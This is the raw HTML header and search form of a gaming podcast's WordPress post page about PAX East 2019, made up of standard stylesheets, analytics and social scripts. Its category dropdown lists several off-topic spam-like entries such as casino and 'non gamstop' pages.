

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ratedgforgamers.com/pax-east-2019-day-1/
body_size: 14908
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta <meta property="fb:app_id" content="1839046226467659">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<link rel="stylesheet" href="https://use.typekit.net/swh0yfi.css">

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?x98339">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?x98339">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?x98339">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg?x98339" color="#000000">
	<meta name="msapplication-TileColor" content="#000000">
	<meta name="theme-color" content="#ffffff">

		<meta property="og:title" content="PAX East 2019 Day 1" />
	<meta property="og:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="og:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ratedgforgamers" />
	<meta name="twitter:title" content="PAX East 2019 Day 1" />
	<meta property="twitter:description" content="Dan and Dave are Rated G for Gamers. A podcast filled with interesting banter about video games. Please listen, like, subscribe and as always keep gaming." />
	<meta property="twitter:image" content="http://www.ratedgforgamers.com/wp-content/uploads/2019/03/open-graph-default.jpg" />

	<title>PAX East 2019 Day 1 &#8211; Rated G for Gamers</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Feed" href="https://www.ratedgforgamers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; Comments Feed" href="https://www.ratedgforgamers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rated G for Gamers &raquo; PAX East 2019 Day 1 Comments Feed" href="https://www.ratedgforgamers.com/pax-east-2019-day-1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ratedgforgamers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a151a9c38c90ffb11404610ef1043b10"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?x98339&amp;ver=6.2.8' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&amp;ver=6.0.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ratedgforgamers.com/wp-includes/css/dist/block-library/style.min.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?x98339&amp;ver=5.8.6' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.29.css?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&amp;ver=1.0.0' media='all' />
<script src="https://www.ratedgforgamers.com/wp-includes/js/jquery/jquery.min.js?x98339&amp;ver=3.7.1" id="jquery-core-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.ratedgforgamers.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.ratedgforgamers.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&amp;ver=a151a9c38c90ffb11404610ef1043b10" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://www.ratedgforgamers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ratedgforgamers.com/wp-json/wp/v2/posts/825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ratedgforgamers.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ratedgforgamers.com/pax-east-2019-day-1/" />
<link rel='shortlink' href='https://www.ratedgforgamers.com/?p=825' />
<link rel="alternate" type="application/json+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fpax-east-2019-day-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ratedgforgamers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ratedgforgamers.com%2Fpax-east-2019-day-1%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"PAX East 2019 Day 1 |","pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pageAttributes":["boston","depthsofsanity","earthdefenseforceironrain","feralfrontier","gaming","jirardthecompletionist","kinsey","myfriendpedro","paxeast","paxeast2019","pennyarcadeexpo","skellboy","videogames"],"pagePostAuthor":"Dave Rottino","pagePostDate":"March 30, 2019","pagePostDateYear":"2019","pagePostDateMonth":"03","pagePostDateDay":"30","pagePostDateDayName":"Saturday","pagePostDateHour":"04","pagePostDateMinute":"47","pagePostDateIso":"2019-03-30T04:47:47-04:00","pagePostDateUnix":1553921267,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWR5RHR');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.ratedgforgamers.com/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style></head>

<body class="post-template-default single single-post postid-825 single-format-standard">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWR5RHR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="slide-down-search-container  js-slide-down-search">
		<div class="slide-down-search  white">
			
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

